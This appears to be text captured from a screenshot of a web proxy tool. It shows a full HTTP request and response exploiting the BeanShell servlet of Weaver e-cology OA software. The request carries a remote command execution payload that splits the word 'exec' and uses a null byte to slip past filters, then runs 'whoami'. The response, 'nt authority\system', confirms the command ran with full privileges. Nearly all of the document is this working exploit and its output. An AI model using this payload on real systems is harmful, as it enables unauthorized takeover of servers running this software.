 发送 取消 < >
请求
Raw 参数 头 Hex
POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host:
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: /weaver/bsh.servlet.BshServlet
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=abcgTovsiPDP1-4BdHv4w; testBanCookie=test
Accept-Encoding: gzip, deflate
Content-Length: 155
Connection: close
bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter(\"command\"))");&bsh.servlet.capt
ureOutErr=true&bsh.servlet.output=raw&command=whoami
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: Resin/3.1.8
Set-Cookie: JSESSIONID=abcgTovsiPDP1-4BdHv4w;Path=/;HttpOnly
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Bsh-Return: null
Content-Type: text/plain
Connection: close
Date: Tue, 29 Oct 2019 03:57:03 GMT
Content-Length: 22
nt authority\system